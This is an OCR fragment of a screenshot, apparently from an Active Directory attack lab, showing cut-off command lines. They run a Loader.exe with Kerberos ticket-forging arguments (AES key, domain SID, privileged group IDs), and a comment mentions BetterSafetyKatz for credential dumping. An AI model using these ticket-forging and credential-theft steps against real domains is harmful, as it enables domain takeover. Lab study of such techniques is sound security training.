
C:\AD\Tools\Loader.exe 
/aes256:154CB6624B1D859
9B3D914CBCB5A8C3CDA848 
/pgid:513 /domain:dolla
/sid:S-1-5-21-719815819
/pwdlastset:"11/11/2022
/logoncount:3335 /netbi
/groups:544,512,520,513
DC.dollarcorp.moneycorp
/uac:NORMAL_ACCOUNT,DON
#OR run BetterSafetyKat
C:\AD\Tools\BetterSafet